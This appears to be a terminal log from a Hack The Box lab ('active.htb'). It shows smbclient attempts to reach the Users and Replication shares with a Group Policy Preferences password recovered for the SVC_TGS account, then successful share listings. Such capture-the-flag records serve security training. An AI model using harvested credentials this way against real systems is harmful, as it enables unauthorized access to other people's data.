 kali@kali:~/active $ smbclient //10.10.10.100/Users -U active.htb\SVC_TGS --password='GPPstillStandingStrong2k18'
session setup failed: NT_STATUS_LOGON_FAILURE
kali@kali:~/active $ smbclient //10.10.10.100/Users -U active.htb\Administrator --password='GPPstillStandingStrong2k18'
session setup failed: NT_STATUS_LOGON_FAILURE
kali@kali:~/active $ smbclient //10.10.10.100/Replication -U active.htb\SVC_TGS --password='GPPstillStandingStrong2k18'
session setup failed: NT_STATUS_LOGON_FAILURE
kali@kali:~/active $ smbclient //10.10.10.100/Replication -U active.htb\SVC_TGS --password=GPPstillStandingStrong2k18
session setup failed: NT_STATUS_LOGON_FAILURE
kali@kali:~/active $ smbclient //10.10.10.100/Replication -U active.htb/SVC_TGS --password='GPPstillStandingStrong2k18'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
active.htb D 0 Sat Jul 21 06:37:44 2018
5217023 blocks of size 4096. 278566 blocks available
smb: \> ^C
kali@kali:~/active $ smbclient //10.10.10.100/Users -U active.htb/SVC_TGS --password='GPPstillStandingStrong2k18'
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sat Jul 21 10:39:20 2018
.. DR 0 Sat Jul 21 10:39:20 2018
Administrator D 0 Mon Jul 16 06:14:21 2018
All Users DHSrn 0 Tue Jul 14 01:06:44 2009
Default DHR 0 Tue Jul 14 02:38:21 2009
Default User DHSrn 0 Tue Jul 14 01:06:44 2009
desktop.ini AHS 174 Tue Jul 14 00:57:55 2009
Public DR 0 Tue Jul 14 00:57:55 2009
SVC_TGS D 0 Sat Jul 21 11:16:32 2018
5217023 blocks of size 4096. 278566 blocks available
smb: \>